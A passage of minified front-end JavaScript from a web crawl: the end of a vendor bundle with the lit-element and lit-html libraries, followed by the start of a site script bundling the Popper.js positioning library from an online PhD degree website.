0!==r?i(t,e,r):s(t,e)}const a=t=>function(t){return o({attribute:!1,hasChanged:null==t?void 0:t.hasChanged})}(t);function l(t,e){return(r,n)=>{const s={get(){return this.renderRoot.querySelector(t)},enumerable:!0,configurable:!0};if(e){const e=void 0!==n?n:r.key,i="symbol"==typeof e?Symbol():`__${e}`;s.get=function(){return void 0===this[i]&&(this[i]=this.renderRoot.querySelector(t)),this[i]}}return void 0!==n?d(s,r,n):p(s,r)}}function c(t){return(e,r)=>{const n={async get(){return await this.updateComplete,this.renderRoot.querySelector(t)},enumerable:!0,configurable:!0};return void 0!==r?d(n,e,r):p(n,e)}}function u(t){return(e,r)=>{const n={get(){return this.renderRoot.querySelectorAll(t)},enumerable:!0,configurable:!0};return void 0!==r?d(n,e,r):p(n,e)}}const d=(t,e,r)=>{Object.defineProperty(e,r,t)},p=(t,e)=>({kind:"method",placement:"prototype",key:e.key,descriptor:t});const h=Element.prototype,f=h.msMatchesSelector||h.webkitMatchesSelector;function y(t="",e=!1,r=""){return(n,s)=>{const i={get(){const n="slot"+(t?`[name=${t}]`:":not([name])"),s=this.renderRoot.querySelector(n);let i=s&&s.assignedNodes({flatten:e});return i&&r&&(i=i.filter(t=>t.nodeType===Node.ELEMENT_NODE&&(t.matches?t.matches(r):f.call(t,r)))),i},enumerable:!0,configurable:!0};return void 0!==s?d(i,n,s):p(i,n)}}},5357:(t,e,r)=>{r.d(e,{oi:()=>T,iv:()=>N,Mo:()=>P.Mo,dy:()=>d.dy,Cb:()=>P.Cb,GC:()=>P.GC,$m:()=>j});var n=r(6913),s=r(4695);function i(t,e){const{element:{content:r},parts:n}=t,s=document.createTreeWalker(r,133,null,!1);let i=a(n),o=n[i],l=-1,c=0;const u=[];let d=null;for(;s.nextNode();){l++;const t=s.currentNode;for(t.previousSibling===d&&(d=null),e.has(t)&&(u.push(t),null===d&&(d=t)),null!==d&&c++;void 0!==o&&o.index===l;)o.index=null!==d?-1:o.index-c,i=a(n,i),o=n[i]}u.forEach(t=>t.parentNode.removeChild(t))}const o=t=>{let e=11===t.nodeType?0:1;const r=document.createTreeWalker(t,133,null,!1);for(;r.nextNode();)e++;return e},a=(t,e=-1)=>{for(let r=e+1;r<t.length;r++){const e=t[r];if((0,s.pC)(e))return r}return-1};var l=r(606),c=r(4283),u=r(8477),d=r(9890);const p=(t,e)=>`${t}--${e}`;let h=!0;void 0===window.ShadyCSS?h=!1:void 0===window.ShadyCSS.prepareTemplateDom&&(console.warn("Incompatible ShadyCSS version detected. Please update to at least @webcomponents/webcomponentsjs@2.0.2 and @webcomponents/shadycss@1.3.1."),h=!1);const f=t=>e=>{const r=p(e.type,t);let n=c.r.get(r);void 0===n&&(n={stringsArray:new WeakMap,keyString:new Map},c.r.set(r,n));let i=n.stringsArray.get(e.strings);if(void 0!==i)return i;const o=e.strings.join(s.Jw);if(i=n.keyString.get(o),void 0===i){const r=e.getTemplateElement();h&&window.ShadyCSS.prepareTemplateDom(r,t),i=new s.YS(e,r),n.keyString.set(o,i)}return n.stringsArray.set(e.strings,i),i},y=["html","svg"],m=new Set,v=(t,e,r)=>{m.add(t);const n=r?r.element:document.createElement("template"),s=e.querySelectorAll("style"),{length:l}=s;if(0===l)return void window.ShadyCSS.prepareTemplateStyles(n,t);const u=document.createElement("style");for(let t=0;t<l;t++){const e=s[t];e.parentNode.removeChild(e),u.textContent+=e.textContent}(t=>{y.forEach(e=>{const r=c.r.get(p(e,t));void 0!==r&&r.keyString.forEach(t=>{const{element:{content:e}}=t,r=new Set;Array.from(e.querySelectorAll("style")).forEach(t=>{r.add(t)}),i(t,r)})})})(t);const d=n.content;r?function(t,e,r=null){const{element:{content:n},parts:s}=t;if(null==r)return void n.appendChild(e);const i=document.createTreeWalker(n,133,null,!1);let l=a(s),c=0,u=-1;for(;i.nextNode();)for(u++,i.currentNode===r&&(c=o(e),r.parentNode.insertBefore(e,r));-1!==l&&s[l].index===u;){if(c>0){for(;-1!==l;)s[l].index+=c,l=a(s,l);return}l=a(s,l)}}(r,u,d.firstChild):d.insertBefore(u,d.firstChild),window.ShadyCSS.prepareTemplateStyles(n,t);const h=d.querySelector("style");if(window.ShadyCSS.nativeShadow&&null!==h)e.insertBefore(h.cloneNode(!0),e.firstChild);else if(r){d.insertBefore(u,d.firstChild);const t=new Set;t.add(u),i(r,t)}};window.JSCompiler_renameProperty=(t,e)=>t;const _={toAttribute(t,e){switch(e){case Boolean:return t?"":null;case Object:case Array:return null==t?t:JSON.stringify(t)}return t},fromAttribute(t,e){switch(e){case Boolean:return null!==t;case Number:return null===t?null:Number(t);case Object:case Array:return JSON.parse(t)}return t}},g=(t,e)=>e!==t&&(e==e||t==t),b={attribute:!0,type:String,converter:_,reflect:!1,hasChanged:g},S="finalized";class w extends HTMLElement{constructor(){super(),this.initialize()}static get observedAttributes(){this.finalize();const t=[];return this._classProperties.forEach((e,r)=>{const n=this._attributeNameForProperty(r,e);void 0!==n&&(this._attributeToPropertyMap.set(n,r),t.push(n))}),t}static _ensureClassProperties(){if(!this.hasOwnProperty(JSCompiler_renameProperty("_classProperties",this))){this._classProperties=new Map;const t=Object.getPrototypeOf(this)._classProperties;void 0!==t&&t.forEach((t,e)=>this._classProperties.set(e,t))}}static createProperty(t,e=b){if(this._ensureClassProperties(),this._classProperties.set(t,e),e.noAccessor||this.prototype.hasOwnProperty(t))return;const r="symbol"==typeof t?Symbol():`__${t}`,n=this.getPropertyDescriptor(t,r,e);void 0!==n&&Object.defineProperty(this.prototype,t,n)}static getPropertyDescriptor(t,e,r){return{get(){return this[e]},set(n){const s=this[t];this[e]=n,this.requestUpdateInternal(t,s,r)},configurable:!0,enumerable:!0}}static getPropertyOptions(t){return this._classProperties&&this._classProperties.get(t)||b}static finalize(){const t=Object.getPrototypeOf(this);if(t.hasOwnProperty(S)||t.finalize(),this[S]=!0,this._ensureClassProperties(),this._attributeToPropertyMap=new Map,this.hasOwnProperty(JSCompiler_renameProperty("properties",this))){const t=this.properties,e=[...Object.getOwnPropertyNames(t),..."function"==typeof Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t):[]];for(const r of e)this.createProperty(r,t[r])}}static _attributeNameForProperty(t,e){const r=e.attribute;return!1===r?void 0:"string"==typeof r?r:"string"==typeof t?t.toLowerCase():void 0}static _valueHasChanged(t,e,r=g){return r(t,e)}static _propertyValueFromAttribute(t,e){const r=e.type,n=e.converter||_,s="function"==typeof n?n:n.fromAttribute;return s?s(t,r):t}static _propertyValueToAttribute(t,e){if(void 0===e.reflect)return;const r=e.type,n=e.converter;return(n&&n.toAttribute||_.toAttribute)(t,r)}initialize(){this._updateState=0,this._updatePromise=new Promise(t=>this._enableUpdatingResolver=t),this._changedProperties=new Map,this._saveInstanceProperties(),this.requestUpdateInternal()}_saveInstanceProperties(){this.constructor._classProperties.forEach((t,e)=>{if(this.hasOwnProperty(e)){const t=this[e];delete this[e],this._instanceProperties||(this._instanceProperties=new Map),this._instanceProperties.set(e,t)}})}_applyInstanceProperties(){this._instanceProperties.forEach((t,e)=>this[e]=t),this._instanceProperties=void 0}connectedCallback(){this.enableUpdating()}enableUpdating(){void 0!==this._enableUpdatingResolver&&(this._enableUpdatingResolver(),this._enableUpdatingResolver=void 0)}disconnectedCallback(){}attributeChangedCallback(t,e,r){e!==r&&this._attributeToProperty(t,r)}_propertyToAttribute(t,e,r=b){const n=this.constructor,s=n._attributeNameForProperty(t,r);if(void 0!==s){const t=n._propertyValueToAttribute(e,r);if(void 0===t)return;this._updateState=8|this._updateState,null==t?this.removeAttribute(s):this.setAttribute(s,t),this._updateState=-9&this._updateState}}_attributeToProperty(t,e){if(8&this._updateState)return;const r=this.constructor,n=r._attributeToPropertyMap.get(t);if(void 0!==n){const t=r.getPropertyOptions(n);this._updateState=16|this._updateState,this[n]=r._propertyValueFromAttribute(e,t),this._updateState=-17&this._updateState}}requestUpdateInternal(t,e,r){let n=!0;if(void 0!==t){const s=this.constructor;r=r||s.getPropertyOptions(t),s._valueHasChanged(this[t],e,r.hasChanged)?(this._changedProperties.has(t)||this._changedProperties.set(t,e),!0!==r.reflect||16&this._updateState||(void 0===this._reflectingProperties&&(this._reflectingProperties=new Map),this._reflectingProperties.set(t,r))):n=!1}!this._hasRequestedUpdate&&n&&(this._updatePromise=this._enqueueUpdate())}requestUpdate(t,e){return this.requestUpdateInternal(t,e),this.updateComplete}async _enqueueUpdate(){this._updateState=4|this._updateState;try{await this._updatePromise}catch(t){}const t=this.performUpdate();return null!=t&&await t,!this._hasRequestedUpdate}get _hasRequestedUpdate(){return 4&this._updateState}get hasUpdated(){return 1&this._updateState}performUpdate(){if(!this._hasRequestedUpdate)return;this._instanceProperties&&this._applyInstanceProperties();let t=!1;const e=this._changedProperties;try{t=this.shouldUpdate(e),t?this.update(e):this._markUpdated()}catch(e){throw t=!1,this._markUpdated(),e}t&&(1&this._updateState||(this._updateState=1|this._updateState,this.firstUpdated(e)),this.updated(e))}_markUpdated(){this._changedProperties=new Map,this._updateState=-5&this._updateState}get updateComplete(){return this._getUpdateComplete()}_getUpdateComplete(){return this.getUpdateComplete()}getUpdateComplete(){return this._updatePromise}shouldUpdate(t){return!0}update(t){void 0!==this._reflectingProperties&&this._reflectingProperties.size>0&&(this._reflectingProperties.forEach((t,e)=>this._propertyToAttribute(e,this[e],t)),this._reflectingProperties=void 0),this._markUpdated()}updated(t){}firstUpdated(t){}}w[S]=!0;var P=r(2871);const x=window.ShadowRoot&&(void 0===window.ShadyCSS||window.ShadyCSS.nativeShadow)&&"adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,C=Symbol();class O{constructor(t,e){if(e!==C)throw new Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=t}get styleSheet(){return void 0===this._styleSheet&&(x?(this._styleSheet=new CSSStyleSheet,this._styleSheet.replaceSync(this.cssText)):this._styleSheet=null),this._styleSheet}toString(){return this.cssText}}const j=t=>new O(String(t),C),N=(t,...e)=>{const r=e.reduce((e,r,n)=>e+(t=>{if(t instanceof O)return t.cssText;if("number"==typeof t)return t;throw new Error(`Value passed to 'css' function must be a 'css' function result: ${t}. Use 'unsafeCSS' to pass non-literal values, but\n            take care to ensure page security.`)})(r)+t[n+1],t[0]);return new O(r,C)};(window.litElementVersions||(window.litElementVersions=[])).push("2.5.1");const E={};class T extends w{static getStyles(){return this.styles}static _getUniqueStyles(){if(this.hasOwnProperty(JSCompiler_renameProperty("_styles",this)))return;const t=this.getStyles();if(Array.isArray(t)){const e=(t,r)=>t.reduceRight((t,r)=>Array.isArray(r)?e(r,t):(t.add(r),t),r),r=e(t,new Set),n=[];r.forEach(t=>n.unshift(t)),this._styles=n}else this._styles=void 0===t?[]:[t];this._styles=this._styles.map(t=>{if(t instanceof CSSStyleSheet&&!x){const e=Array.prototype.slice.call(t.cssRules).reduce((t,e)=>t+e.cssText,"");return j(e)}return t})}initialize(){super.initialize(),this.constructor._getUniqueStyles(),this.renderRoot=this.createRenderRoot(),window.ShadowRoot&&this.renderRoot instanceof window.ShadowRoot&&this.adoptStyles()}createRenderRoot(){return this.attachShadow(this.constructor.shadowRootOptions)}adoptStyles(){const t=this.constructor._styles;0!==t.length&&(void 0===window.ShadyCSS||window.ShadyCSS.nativeShadow?x?this.renderRoot.adoptedStyleSheets=t.map(t=>t instanceof CSSStyleSheet?t:t.styleSheet):this._needsShimAdoptedStyleSheets=!0:window.ShadyCSS.ScopingShim.prepareAdoptedCssText(t.map(t=>t.cssText),this.localName))}connectedCallback(){super.connectedCallback(),this.hasUpdated&&void 0!==window.ShadyCSS&&window.ShadyCSS.styleElement(this)}update(t){const e=this.render();super.update(t),e!==E&&this.constructor.render(e,this.renderRoot,{scopeName:this.localName,eventContext:this}),this._needsShimAdoptedStyleSheets&&(this._needsShimAdoptedStyleSheets=!1,this.constructor._styles.forEach(t=>{const e=document.createElement("style");e.textContent=t.cssText,this.renderRoot.appendChild(e)}))}render(){return E}}T.finalized=!0,T.render=(t,e,r)=>{if(!r||"object"!=typeof r||!r.scopeName)throw new Error("The `scopeName` option is required.");const s=r.scopeName,i=l.L.has(e),o=h&&11===e.nodeType&&!!e.host,a=o&&!m.has(s),c=a?document.createDocumentFragment():e;if((0,l.s)(t,c,Object.assign({templateFactory:f(s)},r)),a){const t=l.L.get(c);l.L.delete(c);const r=t.value instanceof u.R?t.value.template:void 0;v(s,c,r),(0,n.r4)(e,e.firstChild),e.appendChild(c),l.L.set(e,t)}!i&&o&&window.ShadyCSS.styleElement(e.host)},T.shadowRootOptions={mode:"open"}},9711:(t,e,r)=>{r.d(e,{A:()=>o});var n=r(7552),s=r(9890);const i=new WeakMap,o=(0,s.XM)(t=>e=>{if(!(e instanceof s.nt))throw new Error("unsafeHTML can only be used in text bindings");const r=i.get(e);if(void 0!==r&&(0,n.pt)(t)&&t===r.value&&e.value===r.fragment)return;const o=document.createElement("template");o.innerHTML=t;const a=document.importNode(o.content,!0);e.setValue(a),i.set(e,{value:t,fragment:a})})},6228:(t,e,r)=>{r.d(e,{X:()=>s,w:()=>i});const n=new WeakMap,s=t=>(...e)=>{const r=t(...e);return n.set(r,!0),r},i=t=>"function"==typeof t&&n.has(t)},6913:(t,e,r)=>{r.d(e,{eC:()=>n,r4:()=>s});const n="undefined"!=typeof window&&null!=window.customElements&&void 0!==window.customElements.polyfillWrapFlushCallback,s=(t,e,r=null)=>{for(;e!==r;){const r=e.nextSibling;t.removeChild(e),e=r}}},9072:(t,e,r)=>{r.d(e,{J:()=>n,L:()=>s});const n={},s={}},7552:(t,e,r)=>{r.d(e,{JG:()=>f,K1:()=>_,QG:()=>d,m:()=>y,nt:()=>h,pt:()=>c});var n=r(6228),s=r(6913),i=r(9072),o=r(8477),a=r(8729),l=r(4695);const c=t=>null===t||!("object"==typeof t||"function"==typeof t),u=t=>Array.isArray(t)||!(!t||!t[Symbol.iterator]);class d{constructor(t,e,r){this.dirty=!0,this.element=t,this.name=e,this.strings=r,this.parts=[];for(let t=0;t<r.length-1;t++)this.parts[t]=this._createPart()}_createPart(){return new p(this)}_getValue(){const t=this.strings,e=t.length-1,r=this.parts;if(1===e&&""===t[0]&&""===t[1]){const t=r[0].value;if("symbol"==typeof t)return String(t);if("string"==typeof t||!u(t))return t}let n="";for(let s=0;s<e;s++){n+=t[s];const e=r[s];if(void 0!==e){const t=e.value;if(c(t)||!u(t))n+="string"==typeof t?t:String(t);else for(const e of t)n+="string"==typeof e?e:String(e)}}return n+=t[e],n}commit(){this.dirty&&(this.dirty=!1,this.element.setAttribute(this.name,this._getValue()))}}class p{constructor(t){this.value=void 0,this.committer=t}setValue(t){t===i.J||c(t)&&t===this.value||(this.value=t,(0,n.w)(t)||(this.committer.dirty=!0))}commit(){for(;(0,n.w)(this.value);){const t=this.value;this.value=i.J,t(this)}this.value!==i.J&&this.committer.commit()}}class h{constructor(t){this.value=void 0,this.__pendingValue=void 0,this.options=t}appendInto(t){this.startNode=t.appendChild((0,l.IW)()),this.endNode=t.appendChild((0,l.IW)())}insertAfterNode(t){this.startNode=t,this.endNode=t.nextSibling}appendIntoPart(t){t.__insert(this.startNode=(0,l.IW)()),t.__insert(this.endNode=(0,l.IW)())}insertAfterPart(t){t.__insert(this.startNode=(0,l.IW)()),this.endNode=t.endNode,t.endNode=this.startNode}setValue(t){this.__pendingValue=t}commit(){if(null===this.startNode.parentNode)return;for(;(0,n.w)(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=i.J,t(this)}const t=this.__pendingValue;t!==i.J&&(c(t)?t!==this.value&&this.__commitText(t):t instanceof a.j?this.__commitTemplateResult(t):t instanceof Node?this.__commitNode(t):u(t)?this.__commitIterable(t):t===i.L?(this.value=i.L,this.clear()):this.__commitText(t))}__insert(t){this.endNode.parentNode.insertBefore(t,this.endNode)}__commitNode(t){this.value!==t&&(this.clear(),this.__insert(t),this.value=t)}__commitText(t){const e=this.startNode.nextSibling,r="string"==typeof(t=null==t?"":t)?t:String(t);e===this.endNode.previousSibling&&3===e.nodeType?e.data=r:this.__commitNode(document.createTextNode(r)),this.value=t}__commitTemplateResult(t){const e=this.options.templateFactory(t);if(this.value instanceof o.R&&this.value.template===e)this.value.update(t.values);else{const r=new o.R(e,t.processor,this.options),n=r._clone();r.update(t.values),this.__commitNode(n),this.value=r}}__commitIterable(t){Array.isArray(this.value)||(this.value=[],this.clear());const e=this.value;let r,n=0;for(const s of t)r=e[n],void 0===r&&(r=new h(this.options),e.push(r),0===n?r.appendIntoPart(this):r.insertAfterPart(e[n-1])),r.setValue(s),r.commit(),n++;n<e.length&&(e.length=n,this.clear(r&&r.endNode))}clear(t=this.startNode){(0,s.r4)(this.startNode.parentNode,t.nextSibling,this.endNode)}}class f{constructor(t,e,r){if(this.value=void 0,this.__pendingValue=void 0,2!==r.length||""!==r[0]||""!==r[1])throw new Error("Boolean attributes can only contain a single expression");this.element=t,this.name=e,this.strings=r}setValue(t){this.__pendingValue=t}commit(){for(;(0,n.w)(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=i.J,t(this)}if(this.__pendingValue===i.J)return;const t=!!this.__pendingValue;this.value!==t&&(t?this.element.setAttribute(this.name,""):this.element.removeAttribute(this.name),this.value=t),this.__pendingValue=i.J}}class y extends(2675!=r.j?d:null){constructor(t,e,r){super(t,e,r),this.single=2===r.length&&""===r[0]&&""===r[1]}_createPart(){return new m(this)}_getValue(){return this.single?this.parts[0].value:super._getValue()}commit(){this.dirty&&(this.dirty=!1,this.element[this.name]=this._getValue())}}class m extends(2675!=r.j?p:null){}let v=!1;(()=>{try{const t={get capture(){return v=!0,!1}};window.addEventListener("test",t,t),window.removeEventListener("test",t,t)}catch(t){}})();class _{constructor(t,e,r){this.value=void 0,this.__pendingValue=void 0,this.element=t,this.eventName=e,this.eventContext=r,this.__boundHandleEvent=t=>this.handleEvent(t)}setValue(t){this.__pendingValue=t}commit(){for(;(0,n.w)(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=i.J,t(this)}if(this.__pendingValue===i.J)return;const t=this.__pendingValue,e=this.value,r=null==t||null!=e&&(t.capture!==e.capture||t.once!==e.once||t.passive!==e.passive),s=null!=t&&(null==e||r);r&&this.element.removeEventListener(this.eventName,this.__boundHandleEvent,this.__options),s&&(this.__options=g(t),this.element.addEventListener(this.eventName,this.__boundHandleEvent,this.__options)),this.value=t,this.__pendingValue=i.J}handleEvent(t){"function"==typeof this.value?this.value.call(this.eventContext||this.element,t):this.value.handleEvent(t)}}const g=t=>t&&(v?{capture:t.capture,passive:t.passive,once:t.once}:t.capture)},606:(t,e,r)=>{r.d(e,{L:()=>o,s:()=>a});var n=r(6913),s=r(7552),i=r(4283);const o=new WeakMap,a=(t,e,r)=>{let a=o.get(e);void 0===a&&((0,n.r4)(e,e.firstChild),o.set(e,a=new s.nt(Object.assign({templateFactory:i.t},r))),a.appendInto(e)),a.setValue(t),a.commit()}},4283:(t,e,r)=>{r.d(e,{r:()=>i,t:()=>s});var n=r(4695);function s(t){let e=i.get(t.type);void 0===e&&(e={stringsArray:new WeakMap,keyString:new Map},i.set(t.type,e));let r=e.stringsArray.get(t.strings);if(void 0!==r)return r;const s=t.strings.join(n.Jw);return r=e.keyString.get(s),void 0===r&&(r=new n.YS(t,t.getTemplateElement()),e.keyString.set(s,r)),e.stringsArray.set(t.strings,r),r}const i=new Map},8477:(t,e,r)=>{r.d(e,{R:()=>i});var n=r(6913),s=r(4695);class i{constructor(t,e,r){this.__parts=[],this.template=t,this.processor=e,this.options=r}update(t){let e=0;for(const r of this.__parts)void 0!==r&&r.setValue(t[e]),e++;for(const t of this.__parts)void 0!==t&&t.commit()}_clone(){const t=n.eC?this.template.element.content.cloneNode(!0):document.importNode(this.template.element.content,!0),e=[],r=this.template.parts,i=document.createTreeWalker(t,133,null,!1);let o,a=0,l=0,c=i.nextNode();for(;a<r.length;)if(o=r[a],(0,s.pC)(o)){for(;l<o.index;)l++,"TEMPLATE"===c.nodeName&&(e.push(c),i.currentNode=c.content),null===(c=i.nextNode())&&(i.currentNode=e.pop(),c=i.nextNode());if("node"===o.type){const t=this.processor.handleTextExpression(this.options);t.insertAfterNode(c.previousSibling),this.__parts.push(t)}else this.__parts.push(...this.processor.handleAttributeExpressions(c,o.name,o.strings,this.options));a++}else this.__parts.push(void 0),a++;return n.eC&&(document.adoptNode(t),customElements.upgrade(t)),t}}},8729:(t,e,r)=>{r.d(e,{j:()=>o});r(6913);var n=r(4695);const s=window.trustedTypes&&trustedTypes.createPolicy("lit-html",{createHTML:t=>t}),i=2675!=r.j?` ${n.Jw} `:null;class o{constructor(t,e,r,n){this.strings=t,this.values=e,this.type=r,this.processor=n}getHTML(){const t=this.strings.length-1;let e="",r=!1;for(let s=0;s<t;s++){const t=this.strings[s],o=t.lastIndexOf("\x3c!--");r=(o>-1||r)&&-1===t.indexOf("--\x3e",o+1);const a=n.W5.exec(t);e+=null===a?t+(r?i:n.N):t.substr(0,a.index)+a[1]+a[2]+n.$E+a[3]+n.Jw}return e+=this.strings[t],e}getTemplateElement(){const t=document.createElement("template");let e=this.getHTML();return void 0!==s&&(e=s.createHTML(e)),t.innerHTML=e,t}}},4695:(t,e,r)=>{r.d(e,{$E:()=>o,IW:()=>u,Jw:()=>n,N:()=>s,W5:()=>d,YS:()=>a,pC:()=>c});const n=`{{lit-${String(Math.random()).slice(2)}}}`,s=`\x3c!--${n}--\x3e`,i=new RegExp(`${n}|${s}`),o="$lit$";class a{constructor(t,e){this.parts=[],this.element=e;const r=[],s=[],a=document.createTreeWalker(e.content,133,null,!1);let c=0,p=-1,h=0;const{strings:f,values:{length:y}}=t;for(;h<y;){const t=a.nextNode();if(null!==t){if(p++,1===t.nodeType){if(t.hasAttributes()){const e=t.attributes,{length:r}=e;let n=0;for(let t=0;t<r;t++)l(e[t].name,o)&&n++;for(;n-- >0;){const e=f[h],r=d.exec(e)[2],n=r.toLowerCase()+o,s=t.getAttribute(n);t.removeAttribute(n);const a=s.split(i);this.parts.push({type:"attribute",index:p,name:r,strings:a}),h+=a.length-1}}"TEMPLATE"===t.tagName&&(s.push(t),a.currentNode=t.content)}else if(3===t.nodeType){const e=t.data;if(e.indexOf(n)>=0){const n=t.parentNode,s=e.split(i),a=s.length-1;for(let e=0;e<a;e++){let r,i=s[e];if(""===i)r=u();else{const t=d.exec(i);null!==t&&l(t[2],o)&&(i=i.slice(0,t.index)+t[1]+t[2].slice(0,-o.length)+t[3]),r=document.createTextNode(i)}n.insertBefore(r,t),this.parts.push({type:"node",index:++p})}""===s[a]?(n.insertBefore(u(),t),r.push(t)):t.data=s[a],h+=a}}else if(8===t.nodeType)if(t.data===n){const e=t.parentNode;null!==t.previousSibling&&p!==c||(p++,e.insertBefore(u(),t)),c=p,this.parts.push({type:"node",index:p}),null===t.nextSibling?t.data="":(r.push(t),p--),h++}else{let e=-1;for(;-1!==(e=t.data.indexOf(n,e+1));)this.parts.push({type:"node",index:-1}),h++}}else a.currentNode=s.pop()}for(const t of r)t.parentNode.removeChild(t)}}const l=(t,e)=>{const r=t.length-e.length;return r>=0&&t.slice(r)===e},c=t=>-1!==t.index,u=()=>document.createComment(""),d=/([ \x09\x0a\x0c\x0d])([^\0-\x1F\x7F-\x9F "'>=/]+)([ \x09\x0a\x0c\x0d]*=[ \x09\x0a\x0c\x0d]*(?:[^ \x09\x0a\x0c\x0d"'`<>=]*|"[^"]*|'[^']*))$/},9890:(t,e,r)=>{r.d(e,{nt:()=>n.nt,XM:()=>o.X,dy:()=>c,Ld:()=>a.L,sY:()=>l.s});var n=r(7552);const s=new class{handleAttributeExpressions(t,e,r,s){const i=e[0];if("."===i){return new n.m(t,e.slice(1),r).parts}if("@"===i)return[new n.K1(t,e.slice(1),s.eventContext)];if("?"===i)return[new n.JG(t,e.slice(1),r)];return new n.QG(t,e,r).parts}handleTextExpression(t){return new n.nt(t)}};var i=r(8729),o=r(6228),a=(r(6913),r(9072)),l=r(606);r(4283),r(8477),r(4695);"undefined"!=typeof window&&(window.litHtmlVersions||(window.litHtmlVersions=[])).push("1.4.1");const c=(t,...e)=>new i.j(t,e,"html",s)}}]);
//# sourceMappingURL=vendor.js.map

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.online-phd-degrees.com/wp-content/themes/opd/assets/js/site.js?ver=0.1.838
body_size: 29633
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Popper=t()}(this,function(){"use strict";for(var e="undefined"!=typeof window&&"undefined"!=typeof document,t=["Edge","Trident","Firefox"],n=0,i=0;i<t.length;i+=1)if(e&&navigator.userAgent.indexOf(t[i])>=0){n=1;break}var o=e&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},n))}};function r(e){return e&&"[object Function]"==={}.toString.call(e)}function s(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function a(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function l(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=s(e),n=t.overflow,i=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(n+o+i)?e:l(a(e))}var c=e&&!(!window.MSInputMethodContext||!document.documentMode),u=e&&/MSIE 10/.test(navigator.userAgent);function f(e){return 11===e?c:10===e?u:c||u}function d(e){if(!e)return document.documentElement;for(var t=f(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===s(n,"position")?d(n):n:e?e.ownerDocument.documentElement:document.documentElement}function h(e){return null!==e.parentNode?h(e.parentNode):e}function p(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?e:t,o=n?t:e,r=document.createRange();r.setStart(i,0),r.setEnd(o,0);var s,a,l=r.commonAncestorContainer;if(e!==l&&t!==l||i.contains(o))return"BODY"===(a=(s=l).nodeName)||"HTML"!==a&&d(s.firstElementChild)!==s?d(l):l;var c=h(e);return c.host?p(c.host,t):p(e,h(t).host)}function m(e){var t="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var i=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||i)[t]}return e[t]}function g(e,t){var n="x"===t?"Left":"Top",i="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"],10)+parseFloat(e["border"+i+"Width"],10)}function v(e,t,n,i){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],f(10)?parseInt(n["offset"+e])+parseInt(i["margin"+("Height"===e?"Top":"Left")])+parseInt(i["margin"+("Height"===e?"Bottom":"Right")]):0)}function _(e){var t=e.body,n=e.documentElement,i=f(10)&&getComputedStyle(n);return{height:v("Height",t,n,i),width:v("Width",t,n,i)}}var y=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},b=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),w=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},E=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e};function T(e){return E({},e,{right:e.left+e.width,bottom:e.top+e.height})}function C(e){var t={};try{if(f(10)){t=e.getBoundingClientRect();var n=m(e,"top"),i=m(e,"left");t.top+=n,t.left+=i,t.bottom+=n,t.right+=i}else t=e.getBoundingClientRect()}catch(e){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},r="HTML"===e.nodeName?_(e.ownerDocument):{},a=r.width||e.clientWidth||o.right-o.left,l=r.height||e.clientHeight||o.bottom-o.top,c=e.offsetWidth-a,u=e.offsetHeight-l;if(c||u){var d=s(e);c-=g(d,"x"),u-=g(d,"y"),o.width-=c,o.height-=u}return T(o)}function O(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=f(10),o="HTML"===t.nodeName,r=C(e),a=C(t),c=l(e),u=s(t),d=parseFloat(u.borderTopWidth,10),h=parseFloat(u.borderLeftWidth,10);n&&o&&(a.top=Math.max(a.top,0),a.left=Math.max(a.left,0));var p=T({top:r.top-a.top-d,left:r.left-a.left-h,width:r.width,height:r.height});if(p.marginTop=0,p.marginLeft=0,!i&&o){var g=parseFloat(u.marginTop,10),v=parseFloat(u.marginLeft,10);p.top-=d-g,p.bottom-=d-g,p.left-=h-v,p.right-=h-v,p.marginTop=g,p.marginLeft=v}return(i&&!n?t.contains(c):t===c&&"BODY"!==c.nodeName)&&(p=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=m(t,"top"),o=m(t,"left"),r=n?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=o*r,e.right+=o*r,e}(p,t)),p}function A(e){if(!e||!e.parentElement||f())return document.documentElement;for(var t=e.parentElement;t&&"none"===s(t,"transform");)t=t.parentElement;return t||document.documentElement}function 